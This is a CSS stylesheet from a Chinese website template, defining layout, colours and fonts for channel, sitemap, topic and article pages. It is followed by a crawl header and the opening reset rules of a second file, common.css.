.pindao .cm_block01 .block01 .more .btn02{position:absolute;top:9px;right:9px;width:80px;height:27px;background:url(../images/ico.gif) no-repeat -191px -251px;text-indent:10px;color:#254390;font:12px/27px "微软雅黑"}
.pindao .cm_block01 .block02{position:absolute;top:0px;right:0px;width:360px;height:455px}
.pindao .cm_block01 .block02 .lm_name{position:relative;height:40px;background:#254390}
.pindao .cm_block01 .block02 .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.pindao .cm_block01 .block02 .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.pindao .cm_block01 .block02 ul.list{}
.pindao .cm_block01 .block02 ul.list li{position:relative;padding:0 5px;height:45px;border-bottom:1px dashed #ddd;font:14px/45px "微软雅黑";overflow:hidden}
.pindao .cm_block01 .block02 ul.list li i{float:left;width:20px;height:45px;font:20px/43px Arial,Helvetica,sans-serif;font-style:italic}
.pindao .cm_block01 .block02 ul.list li i.tips{color:#f00}
.pindao .cm_block02{margin-top:15px;overflow:hidden}
.pindao .cm_block02 .lm_name{height:40px;margin-top:10px;background:#254390}
.pindao .cm_block02 .lm_name h2{float:left;display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.pindao .cm_block02 .box{width:1100px}
.pindao .cm_block02 .box ul{}
.pindao .cm_block02 .box ul li{float:left;display:inline;position:relative;margin-right:14px;width:252px;height:168px}
.pindao .cm_block02 .box ul li .img{}
.pindao .cm_block02 .box ul li .img img{width:252px;height:168px}
.pindao .cm_block02 .box ul li .tips{position:absolute;top:0px;left:0px;padding:0 10px;height:25px;font:12px/25px "微软雅黑";text-align:center;color:#fff;background:#000;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.pindao .cm_block02 .box ul li .bg{position:absolute;top:128px;left:0px;width:252px;height:40px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.pindao .cm_block02 .box ul li .tit{position:absolute;top:128px;left:10px;width:232px;height:40px;font:12px/20px "微软雅黑";overflow:hidden}
.pindao .cm_block02 .box ul li .tit a{color:#fff}
.pindao .cm_block03{overflow:hidden}
.pindao .cm_block03 .list_box{position:relative;width:1100px;margin-top:15px}
.pindao .cm_block03 .list_box .line01{position:absolute;top:0px;left:346px;width:10px;height:590px;border-left:1px dashed #ddd}
.pindao .cm_block03 .list_box .line02{position:absolute;top:0px;left:703px;width:10px;height:590px;border-left:1px dashed #ddd}
.pindao .cm_block03 .list_box .box{float:left;display:inline;width:335px;height:590px;margin-right:22px}
.pindao .cm_block03 .list_box .box .search_box{position:relative;height:90px;background:#254390}
.pindao .cm_block03 .list_box .box .tit02{position:absolute;top:5px;left:20px;height:30px;font:18px/30px "微软雅黑";color:#fff}
.pindao .cm_block03 .list_box .box .search_box .search_txt{position:absolute;top:45px;left:20px;display:inline;width:220px;padding-left:10px;height:24px;background:#fff;border:none;font:12px/24px "微软雅黑";color:#999}
.pindao .cm_block03 .list_box .box .search_box .search_btn{position:absolute;top:45px;right:20px;display:inline;width:60px;height:26px;background:#ff0;border:none;font:12px/26px "微软雅黑";text-align:center;cursor:pointer}
.pindao .cm_block03 .list_box .box .tag{background:#f5f5f5;padding:20px}
.pindao .cm_block03 .list_box .box .ad_box{}
.pindao .cm_block03 .list_box .box .lm_name{position:relative;height:40px;background:#254390}
.pindao .cm_block03 .list_box .box .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.pindao .cm_block03 .list_box .box .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.pindao .cm_block03 .list_box .box .img_box{position:relative;width:335px;height:285px;margin-top:2px}
.pindao .cm_block03 .list_box .box .img_box .img{}
.pindao .cm_block03 .list_box .box .img_box .img img{width:335px;height:223px}
.pindao .cm_block03 .list_box .box .img_box .bg{position:absolute;top:183px;left:0px;width:335px;height:40px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.pindao .cm_block03 .list_box .box .img_box .tit{position:absolute;top:183px;left:10px;width:315px;height:40px;font:14px/40px "微软雅黑";text-align:center;color:#fff;overflow:hidden}
.pindao .cm_block03 .list_box .box .img_box .tit a{color:#fff}
.pindao .cm_block03 .list_box .box .img_box .des{position:absolute;top:225px;left:0px;width:335px;height:60px;font:14px/30px "微软雅黑";color:#666;overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list01{margin-top:5px}
.pindao .cm_block03 .list_box .box ul.list01 li{position:relative;height:44px;padding:2px 0;margin:2px 0;border-top:1px solid #ededed}
.pindao .cm_block03 .list_box .box ul.list01 li .img{}
.pindao .cm_block03 .list_box .box ul.list01 li .img img{width:67px;height:44px}
.pindao .cm_block03 .list_box .box ul.list01 li .tit{position:absolute;top:0px;right:0px;width:255px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list02{margin-top:2px}
.pindao .cm_block03 .list_box .box ul.list02 li{position:relative;height:100px;margin-bottom:10px}
.pindao .cm_block03 .list_box .box ul.list02 li .img{}
.pindao .cm_block03 .list_box .box ul.list02 li .img img{width:150px;height:100px}
.pindao .cm_block03 .list_box .box ul.list02 li .tit{position:absolute;top:0px;right:0px;width:175px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list02 li .des{position:absolute;top:56px;right:0px;width:175px;height:40px;font:12px/20px "微软雅黑";color:#666;overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list03{margin-top:2px}
.pindao .cm_block03 .list_box .box ul.list03 li{position:relative;height:43px;border-top:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list03 li i{float:right;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.pindao .cm_block03 .list_box .box ul.list04{margin-top:2px}
.pindao .cm_block03 .list_box .box ul.list04 li{position:relative;height:80px;margin-bottom:11px}
.pindao .cm_block03 .list_box .box ul.list04 li .img{}
.pindao .cm_block03 .list_box .box ul.list04 li .img img{width:120px;height:80px}
.pindao .cm_block03 .list_box .box ul.list04 li .tit{position:absolute;top:0px;right:0px;width:205px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list04 li .des{position:absolute;top:44px;right:0px;width:205px;height:36px;font:12px/18px "微软雅黑";color:#666;overflow:hidden}
.pindao .cm_block04{margin-top:15px}
.pindao .cm_block04 ul.list03{margin-top:2px}
.pindao .cm_block04 ul.list03 li{float:left;display:inline;width:200px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.pindao .cm_block04 ul.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.ditu{}
.ditu .cm_block01{margin-top:15px}
.ditu .cm_block01 .lm_name{position:relative;height:40px;background:#254390;margin-bottom:15px}
.ditu .cm_block01 .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.ditu .cm_block01 .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.ditu .cm_block01 .block01{float:left;width:200px}
.ditu .cm_block01 .block01 h2{height:40px;background:#2f353d;text-indent:15px;font:16px/40px "微软雅黑";color:#fff}
.ditu .cm_block01 .block01 p{margin:15px;font:14px/30px "微软雅黑";color:#333}
.ditu .cm_block01 .block02{float:right;width:830px}
.ditu .cm_block01 .block02 dl{}
.ditu .cm_block01 .block02 dl dt{height:40px;border-left:5px solid #254390;background:#e9eef5;text-indent:15px;font:16px/40px "微软雅黑";color:#000}
.ditu .cm_block01 .block02 dl dd{margin-bottom:15px}
.ditu .cm_block01 .block02 dl dd a{font:14px/30px "微软雅黑";margin:0 10px}
.zhuanti{}
.zhuanti .cm_block01{height:600px;margin-top:15px}
.zhuanti .cm_block01 .block01{float:left;width:342px;height:566px;padding:17px;background:#b63148;overflow:hidden}
.zhuanti .cm_block01 .block01 .img{}
.zhuanti .cm_block01 .block01 .img img{width:342px;height:336px}
.zhuanti .cm_block01 .block01 .tit{display:block;height:40px;border-bottom:1px solid #fff;font:18px/40px "微软雅黑";overflow:hidden}
.zhuanti .cm_block01 .block01 .tit a{font:bold 18px/40px "微软雅黑";color:#fff}
.zhuanti .cm_block01 .block01 .des{height:180px;font:14px/30px "微软雅黑";color:#fff;overflow:hidden}
.zhuanti .cm_block01 .block02{position:relative;float:right;width:647px;height:600px;overflow:hidden;background:#fffbfc}
.zhuanti .cm_block01 .block02 .lm_name{position:relative;height:54px;background:url(../images/ico.gif) no-repeat 0 -360px}
.zhuanti .cm_block01 .block02 .lm_name h2{position:absolute;top:6px;right:0px;width:132px;height:34px;font:16px/34px "微软雅黑";text-align:center;color:#fff}
.zhuanti .cm_block01 .block02 .box01{height:160px;font:20px/40px "微软雅黑";overflow:hidden;margin-bottom:40px;margin-top:10px;text-indent:2em;color:#000}
.zhuanti .cm_block01 .block02 .box02{position:relative;height:250px;background:url(../images/ico.gif) no-repeat 28px -443px}
.zhuanti .cm_block01 .block02 .box02 .num{float:left;display:inline;margin-top:15px;margin-left:69px;width:254px;height:250px}
.zhuanti .cm_block01 .block02 .box02 .num .img{}
.zhuanti .cm_block01 .block02 .box02 .num .img img{width:252px;height:135px;border:1px solid #fff}
.zhuanti .cm_block01 .block02 .box02 .num .tit{display:block;height:30px;border-bottom:1px dashed #333;font:bold 14px/30px "微软雅黑";overflow:hidden}
.zhuanti .cm_block01 .block02 .box02 .num .des{height:60px;font:12px/20px "微软雅黑";overflow:hidden;margin:5px 0}
.zhuanti .cm_block01 .block02 .line{position:absolute;top:590px;left:0px;width:647px;height:13px;background:url(../images/ico.gif) no-repeat 0 -404px}
.zhuanti .cm_block02{}
.zhuanti .cm_block02 .block01{float:left;width:730px}
.zhuanti .cm_block02 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.zhuanti .cm_block02 .block01 .lm_name{height:40px;margin-top:10px}
.zhuanti .cm_block02 .block01 .lm_name h2{float:left;display:inline;padding:0 20px;font:16px/40px "微软雅黑";color:#fff;background:#254390}
.zhuanti .cm_block02 .block01 ul{}
.zhuanti .cm_block02 .block01 ul li{position:relative;height:160px;padding-bottom:10px;margin-top:10px;border-bottom:2px solid #666}
.zhuanti .cm_block02 .block01 ul li .img{}
.zhuanti .cm_block02 .block01 ul li .img img{width:240px;height:160px}
.zhuanti .cm_block02 .block01 ul li .tit{position:absolute;top:0px;right:0px;width:470px;height:60px;font:18px/30px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .tit a{color:#254390}
.zhuanti .cm_block02 .block01 ul li .des{position:absolute;top:65px;right:0px;width:470px;height:36px;font:12px/18px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .time{position:absolute;top:115px;right:0px;width:470px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .tag{position:absolute;top:139px;left:260px;width:350px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .tag a{margin-right:10px}
.zhuanti .cm_block02 .block01 ul li .more{position:absolute;top:124px;right:0px;width:80px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;background:#254390;text-align:center;color:#fff;border-radius:5px}
.zhuanti .cm_block02 .block01 ul li .more:hover{background:#395ebc}
.zhuanti .cm_block02 .block02{float:right;width:300px;padding-top:55px}
.zhuanti .cm_block02 .block02 .xgwz{width:300px;margin-bottom:15px}
.zhuanti .cm_block02 .block02 .xgwz .lm_name{height:50px;background:#254390}
.zhuanti .cm_block02 .block02 .xgwz .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.zhuanti .cm_block02 .block02 .xgwz .img_box{position:relative;width:300px;height:250px;margin-top:5px;overflow:hidden}
.zhuanti .cm_block02 .block02 .xgwz .img_box .img{}
.zhuanti .cm_block02 .block02 .xgwz .img_box .img img{width:300px;height:200px}
.zhuanti .cm_block02 .block02 .xgwz .img_box .des{height:50px;font:14px/25px "微软雅黑";overflow:hidden;background:#5a5757;color:#000;padding:0 10px}
.zhuanti .cm_block02 .block02 .xgwz ul{margin-top:15px}
.zhuanti .cm_block02 .block02 .xgwz ul li{font:14px/24px "微软雅黑";padding:15px 0;border-top:5px solid #ececec}
.zhuanti .cm_block02 .block02 .xgwz ol{}
.zhuanti .cm_block02 .block02 .xgwz ol li{height:83px;padding:15px 0;border-top:5px solid #ececec;overflow:hidden}
.zhuanti .cm_block02 .block02 .xgwz ol li .img{float:left;margin-right:15px}
.zhuanti .cm_block02 .block02 .xgwz ol li .img img{width:125px;height:83px}
.zhuanti .cm_block02 .block02 .tbtj{width:300px;margin-bottom:15px}
.zhuanti .cm_block02 .block02 .tbtj .lm_name{height:50px;background:#254390}
.zhuanti .cm_block02 .block02 .tbtj .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.zhuanti .cm_block02 .block02 .tbtj .img_box{position:relative;width:300px;height:200px;margin-top:5px;overflow:hidden}
.zhuanti .cm_block02 .block02 .tbtj .img_box .img{}
.zhuanti .cm_block02 .block02 .tbtj .img_box .img img{width:300px;height:200px}
.zhuanti .cm_block02 .block02 .tbtj .img_box .bg{position:absolute;top:170px;left:0px;width:300px;height:60px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.zhuanti .cm_block02 .block02 .tbtj .img_box .tit{position:absolute;top:170px;left:10px;width:280px;height:60px;font:14px/30px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block02 .tbtj .img_box .tit a{color:#fff}
.zhuanti .cm_block02 .block02 .tbtj ul{}
.zhuanti .cm_block02 .block02 .tbtj ul li{height:40px;border-bottom:1px dashed #ddd;font:14px/40px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block02 .tbtj ul li i{float:left;font:20px/40px "微软雅黑";color:#666}
.zhuanti .cm_block03{height:262px;margin-top:15px}
.zhuanti .cm_block03 .block01{position:relative;width:1048px;margin:0 1px;height:262px;overflow:hidden}
.zhuanti .cm_block03 .block01 .box{height:262px}
.zhuanti .cm_block03 .block01 .box ul{}
.zhuanti .cm_block03 .block01 .box ul li{position:relative;float:left;display:inline;width:260px;height:260px;margin:0 1px}
.zhuanti .cm_block03 .block01 .box ul li .img img{width:260px;height:194px}
.zhuanti .cm_block03 .block01 .box ul li .tit{position:absolute;top:194px;left:0px;width:220px;padding:0 20px;height:66px;overflow:hidden;font:14px/66px "微软雅黑";background:url(../images/ico.gif) no-repeat 0 -160px;text-align:center}
.zhuanti .cm_block03 .block01 .left_btn{position:absolute;top:60px;left:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat 0 0;cursor:pointer}
.zhuanti .cm_block03 .block01 .right_btn{position:absolute;top:60px;right:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat -82px 0;cursor:pointer}
.neirong{}
.neirong .cm_block01{}
.neirong .cm_block01 .block01{float:left;width:730px;overflow:hidden}
.neirong .cm_block01 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.neirong .cm_block01 .block01 .box{position:relative;padding:20px;height:160px;background:#dbdcdc}
.neirong .cm_block01 .block01 .box .img{}
.neirong .cm_block01 .block01 .box .img img{width:240px;height:160px}
.neirong .cm_block01 .block01 .box .tit{position:absolute;top:20px;right:20px;width:430px;height:60px;font:20px/30px "微软雅黑";overflow:hidden;color:#254390}
.neirong .cm_block01 .block01 .box .tit a{color:#254390}
.neirong .cm_block01 .block01 .box .time{position:absolute;top:80px;right:20px;width:430px;height:20px;font:12px/20px "微软雅黑"}
.neirong .cm_block01 .block01 .box .des{position:absolute;top:100px;right:20px;width:430px;height:60px;font:14px/20px "微软雅黑";overflow:hidden}
.neirong .cm_block01 .block01 .box .tag{position:absolute;top:160px;right:20px;width:430px;height:20px;font:12px/20px "微软雅黑"}
.neirong .cm_block01 .block01 .box .tag a{color:#254390}
.neirong .cm_block01 .block01 .content{font:16px/30px "微软雅黑";color:#333}
.neirong .cm_block01 .block01 .content p{padding:5px 0}
.neirong .cm_block01 .block01 .content img{MAX-WIDTH:100%!important;HEIGHT:auto!important;width:expression(this.width> 700 ? "700px":this.width)!important}
.neirong .cm_block01 .block01 .content img:hover{opacity:1}
.neirong .cm_block01 .block01 .content table{border-left:1px solid #c7d9ef;border-top:1px solid #c7d9ef;width:100% !important}
.neirong .cm_block01 .block01 .content table th{border-right:1px solid #c7d9ef;border-bottom:1px solid #c7d9ef;background:#4aadff;color:#fff;font:bold 14px/33px "宋体";text-align:center}
.neirong .cm_block01 .block01 .content table td{border-right:1px solid #c7d9ef;border-bottom:1px solid #c7d9ef;background:#eff5fd;padding:0 10px}
.neirong .cm_block01 .block01 .xgwz{margin-top:15px}
.neirong .cm_block01 .block01 .xgwz .lm_name{height:40px;background:#254390}
.neirong .cm_block01 .block01 .xgwz .lm_name h3{float:left;display:inline;padding:0 10px;height:40px;font:16px/40px "微软雅黑";overflow:hidden;color:#fff}
.neirong .cm_block01 .block01 .xgwz .lm_name h2{float:left;display:inline;padding:0 10px;height:40px;font:16px/40px "微软雅黑";overflow:hidden;color:#fff}
.neirong .cm_block01 .block01 .xgwz ul{float:left;background:#ebebeb;padding:5px 0}
.neirong .cm_block01 .block01 .xgwz ul li{float:left;width:345px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;padding:0px 10px}
.neirong .cm_block01 .block01 .xgwz ul li a{color:#254390}
.neirong .cm_block01 .block01 .jctj .lm_name{height:40px;margin-top:10px;background:#254390}
.neirong .cm_block01 .block01 .jctj .lm_name h4{float:left;display:inline;padding:0 30px;font:16px/40px "微软雅黑";color:#fff;cursor:pointer}
.neirong .cm_block01 .block01 .jctj .lm_name h4.current{background:#333}
.neirong .cm_block01 .block01 .jctj .box01{display:none}
.neirong .cm_block01 .block01 .jctj .show{display:block}
.neirong .cm_block01 .block01 .jctj .box01 ol.list03{margin-top:2px}
.neirong .cm_block01 .block01 .jctj .box01 ol.list03 li{float:left;display:inline;width:235px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.neirong .cm_block01 .block01 .jctj .box01 ol.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.neirong .cm_block01 .block02{float:right;width:300px;padding-top:40px;overflow:hidden}
.neirong .cm_block01 .block02 .lmtj{width:300px;margin-bottom:15px}
.neirong .cm_block01 .block02 .lmtj .lm_name{height:50px;background:#254390}
.neirong .cm_block01 .block02 .lmtj .lm_name h4{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmtj .lm_name h3{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmtj .box{width:300px;overflow:hidden}
.neirong .cm_block01 .block02 .lmtj .box ul{float:left;width:320px;margin-top:10px}
.neirong .cm_block01 .block02 .lmtj .box ul li{float:left;width:140px;height:125px;margin-right:20px;margin-bottom:10px}
.neirong .cm_block01 .block02 .lmtj .box ul li .img{}
.neirong .cm_block01 .block02 .lmtj .box ul li .img img{width:140px;height:95px}
.neirong .cm_block01 .block02 .lmtj .box ul li .tit{display:block;height:30px;font:12px/30px "微软雅黑";overflow:hidden}
.neirong .cm_block01 .block02 .phbzx{width:300px;margin-bottom:15px}
.neirong .cm_block01 .block02 .phbzx .lm_name{height:50px;background:#254390}
.neirong .cm_block01 .block02 .phbzx .lm_name h4{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.neirong .cm_block01 .block02 .phbzx .img_box{position:relative;width:300px;height:250px;margin-top:5px;overflow:hidden}
.neirong .cm_block01 .block02 .phbzx .img_box .img{position:absolute;top:0px;left:0px;width:300px;height:200px}
.neirong .cm_block01 .block02 .phbzx .img_box .img img{width:300px;height:200px}
.neirong .cm_block01 .block02 .phbzx .img_box .des{position:absolute;bottom:0px;left:0px;width:280px;height:50px;font:14px/25px "微软雅黑";overflow:hidden;background:#254390;color:#fff;padding:0px 10px;z-index:999}
.neirong .cm_block01 .block02 .phbzx ul{margin-top:15px}
.neirong .cm_block01 .block02 .phbzx ul li{font:14px/24px "微软雅黑";padding:15px 0;border-top:5px solid #ececec}
.neirong .cm_block01 .block02 .phbzx ol{}
.neirong .cm_block01 .block02 .phbzx ol li{height:83px;padding:15px 0;border-top:5px solid #ececec;overflow:hidden;font:14px/30px "微软雅黑"}
.neirong .cm_block01 .block02 .phbzx ol li .img{float:left;margin-right:15px}
.neirong .cm_block01 .block02 .phbzx ol li .img img{width:125px;height:83px}
.neirong .cm_block01 .block02 .lmzdjb{width:300px;margin-bottom:15px}
.neirong .cm_block01 .block02 .lmzdjb .lm_name{height:50px;background:#254390}
.neirong .cm_block01 .block02 .lmzdjb .lm_name h4{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmzdjb .lm_name h3{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmzdjb ul{}
.neirong .cm_block01 .block02 .lmzdjb ul li{position:relative;padding:8px 0;padding-left:25px;_padding-left:5px;border-bottom:1px dashed #ccc;font:14px/18px "微软雅黑"}
.neirong .cm_block01 .block02 .lmzdjb ul li i{position:absolute;top:8px;left:0px;width:18px;height:18px;font:12px/18px Arial,Helvetica,sans-serif;text-align:center;color:#fff;background:#254390;border-radius:18px;_position:static;_float:left}
.neirong .cm_block02{_display:none}
.neirong .cm_block02 .p_nav{}
.neirong .cm_block02 .p_nav .prev{position:fixed;top:50%;width:39px;height:110px;border-radius:10px;margin-left:-70px;margin-top:-55px;z-index:9998}
.neirong .cm_block02 .p_nav .prev .btn{float:left;width:39px;height:64px;background:url(../images/arrow.png) no-repeat 0 -140px;margin-top:23px;margin-left:10px;margin-right:5px}
.neirong .cm_block02 .p_nav .prev .img{float:left;margin:5px;display:none}
.neirong .cm_block02 .p_nav .prev .img img{width:100px;height:100px}
.neirong .cm_block02 .p_nav .prev .tit{float:left;margin:5px;width:120px;height:100px;font:14px/25px "微软雅黑";color:#fff;overflow:hidden;display:none}
.neirong .cm_block02 .p_nav .next{position:fixed;top:50%;width:39px;height:110px;border-radius:10px;margin-left:710px;margin-top:-55px;z-index:9998}
.neirong .cm_block02 .p_nav .next .btn{float:right;width:39px;height:64px;background:url(../images/arrow.png) no-repeat 0 -211px;margin-top:23px;margin-left:10px;margin-right:5px}
.neirong .cm_block02 .p_nav .next .img{float:left;margin:5px;margin-left:10px;display:none}
.neirong .cm_block02 .p_nav .next .img img{width:100px;height:100px}
.neirong .cm_block02 .p_nav .next .tit{float:left;margin:5px;width:120px;height:100px;font:14px/25px "微软雅黑";color:#fff;overflow:hidden;display:none}
.neirong .cm_block02 .p_nav .prev:hover{background:#254390;width:300px}
.neirong .cm_block02 .p_nav .prev:hover .img{display:block}
.neirong .cm_block02 .p_nav .prev:hover .tit{display:block}
.neirong .cm_block02 .p_nav .prev:hover{background:#254390}
.neirong .cm_block02 .p_nav .next:hover{background:#254390;width:300px;margin-left:449px}
.neirong .cm_block02 .p_nav .next:hover .img{display:block}
.neirong .cm_block02 .p_nav .next:hover .tit{display:block}
.neirong .cm_block02 .p_nav .next:hover{background:#254390}
.neirong .cm_block02 .l_nav{}
.neirong .cm_block02 .l_nav ul{position:fixed;top:50px;width:120px;border-radius:10px;margin-left:-120px;z-index:9998}
.neirong .cm_block02 .l_nav ul li{display:block;height:30px;font:14px/30px "微软雅黑";text-align:right;padding-right:15px;margin-bottom:2px}
.neirong .cm_block02 .l_nav ul li a{display:inline-block;padding:0 15px;background:#999;color:#fff}
.neirong .cm_block02 .l_nav ul li a:hover{background:#254390}
.neirong .cm_block02 .l_nav ul li a.current{background:#254390}
.content a{color:#254390;text-decoration:none}
.content a u{text-decoration:none;color:#254390;border-bottom:#254390 dashed 1px}
.content a u{text-decoration:none;color:#254390;border-bottom:#254390 dashed 1px}
.content >p a{color:#006baf;text-decoration:none;padding:0 2px}
.content >p a u{color:#006baf;border-bottom:none}
.neirong .cm_block01 .block01 .jctj .box01 ul li{padding:20px 0}
.neirong .cm_block01 .block01 .jctj .box01 ul li img{float:left;width:120px;height:80px;margin-right:15px}
.neirong .cm_block01 .block01 .jctj .box01 ul li .title{color:#000;line-height:30px;font-size:20px;font-weight:700}
.neirong .cm_block01 .block01 .jctj .box01 ul li .intro{color:#333;line-height:25px;margin:0 0 10px;padding:0;text-indent:25px;width:100%}
.neirong .cm_block01 .block01 .jctj .box01 ul li .info{color:#666;float:left;font-size:12px;height:24px;line-height:17px;overflow:hidden;width:100%}
.neirong .cm_block01 .block01 .jctj .box01 ul li .info .laiyuan{color:#ce0000}
.neirong .cm_block01 .block01 .jctj .box01 ul li .info .laiyuan a{color:#ce0000}
.relative-recomend-tit{overflow:hidden}
.clearfix::after{clear:both;content:"​";display:block;height:0}
.relative-recomend-tit h2{background:#254390 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;padding:0 20px}
.relative-recomend ul{padding:10px 0}
.relative-recomend ul li{background:rgba(0,0,0,0) url("../images/list_icon.gif") no-repeat scroll 4px 14px;float:left;font-size:14px;height:36px;line-height:36px;padding:0 12px;width:186px;overflow:hidden}
.relative-recomend ul li:hover{background:#254390 none repeat scroll 0 0}
.relative-recomend ul li:hover a{color:#fff}
.detail-right-box .tit{background:#254390 none repeat scroll 0 0;color:#fff;font-size:16px;height:40px;line-height:40px;overflow:hidden;text-indent:1em}
.detail-right-rec{margin-left:-5px;width:310px}
.detail-right-rec li{display:inline-block;float:left;margin:5px;overflow:hidden;width:145px}
.detail-article-rec{font-size:14px}
.detail-article-rec li{background:rgba(0,0,0,0) url("../images/list_icon.gif") no-repeat scroll left center;border-bottom:1px dashed #ddd;height:24px;line-height:24px;margin:8px 0;overflow:hidden;padding:5px 0 5px 10px}
.detail-right-selected{width:310px;margin-left:-5px;padding:0}
.detail-right-selected li{float:left;display:inline-block;width:135px;height:30px;line-height:30px;margin:5px;padding-left:10px;font-size:14px;background:url("../images/list_icon.gif") no-repeat left center;overflow:hidden}
.detail-right-selected li:hover{background:#254390}
.detail-right-selected li:hover a{color:#fff}
.detail-tit{color:#254390;line-height:32px;padding:10px 0;text-align:center;font-size:26px;font-weight:bold}
.detail-content{font-size:14px;padding:10px 0}
.detail-info{color:#999;height:24px;line-height:24px;text-align:center}
.detail-info span{padding:0 10px}
.detail-lead{background:#efefef none repeat scroll 0 0;border:1px solid #eee;font-size:14px;padding:10px}
.tags-sky{overflow:hidden;padding:10px 0;background:#FFF}
.tags-sky li{float:left;height:30px;line-height:30px;padding:0 8px}
.detail-tags p{float:left;font-size:14px;width:530px;color:#333}
.detail-tags p a{border:1px solid #eee;border-radius:2px;display:inline-block;padding:0 10px;margin:0 5px}
.detail-tags p a:hover{background:#254390 none repeat scroll 0 0;border:1px solid #254390;color:#fff}
.block01 .content{color:#333;font:16px/32px "microsoft yahei"}
.block01 .content > h2{background:rgba(0,0,0,0) url("../images/sx.jpg") no-repeat scroll 0 0;border-bottom:1px solid #ddd;font-size:24px;font-weight:bold;line-height:24px;margin:10px 0;padding-bottom:12px;text-indent:10px}
.block01 .content > h3{border-bottom:1px dashed #eee;font-size:18px;font-weight:bold;line-height:24px;margin:6px 0;padding-bottom:6px;text-indent:6px}
.detail-article-rank{font-size:14px}
.detail-article-rank li{border-bottom:1px dashed #ddd;height:24px;line-height:24px;margin:8px 0;overflow:hidden;padding:5px}
.detail-article-rank li i{font-size:18px;padding-right:4px}
.detail-article-rank li i.tips{color:#f00}
.adcenter{clear:both;display:block;width:300px}
.biaoqian .cm_block01 .block01 .lm_name div h1{display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.biaoqian .cm_block01 .block01 .lm_name div{float:left;display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.linkbox{border-bottom:1px solid #eee;padding:10px 8px}
.linkbox h3{background:#e9eef5 none repeat scroll 0 0;border-left:5px solid #254390;color:#000;font:16px/40px "微软雅黑";height:40px;text-indent:15px}
.f6{clear:both;overflow:hidden;padding-bottom:10px;width:100%}
.f6 li{float:left;line-height:14px;padding:8px 10px 0;white-space:nowrap}
.column_s{height:32px;position:absolute;right:0;top:15px;width:40px;z-index:1000;font-size:16px;color:#FFF}
/*MoBan5源码 www.moban5.cn QQ:208115365*/

--- FILE ---
content_type: text/css
request_url: http://42cb.com/style/css/common.css
body_size: 4725
content:
/*MoBan5源码 www.moban5.cn QQ:208115365*/
*html{background-image:url(about:blank);background-attachment:fixed;}
html,body,h1,h2,h3,h4,h5,h6,div,ul,ol,li,dl,dt,dd,iframe,textarea,input,button,p,span,a,em,i,s,img,s,b,strong,form,label,table,tbody,tfoot,thead,tr,th,td,hr{margin:0;padding:0}
body{font:12px/1.5 Tahoma,Arial,"\5FAE\8F6F\96C5\9ED1",sans-serif;color:#333; min-width:1050px;}  /*--  宋体编码\5B8B\4F53  --  微软雅黑编码\5FAE\8F6F\96C5\9ED1  --*/
h1,h2,h3,h4,h5,h6,button,input,select,textarea{font-size:100%;font-weight:normal;}
table {border-collapse:collapse;border-spacing:0;}
em,i,s,b{font-style:normal;}
ol,ul{list-style: none;}
img{border:none;}
